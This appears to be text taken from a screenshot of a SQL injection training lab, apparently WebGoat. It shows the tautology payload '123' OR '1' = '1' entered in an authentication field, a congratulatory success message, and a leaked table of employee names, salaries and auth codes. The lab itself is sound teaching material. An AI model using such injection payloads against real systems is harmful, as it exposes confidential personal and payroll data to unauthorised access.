 ✔
Employee Name: Campana
Authentication TAN: 123' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null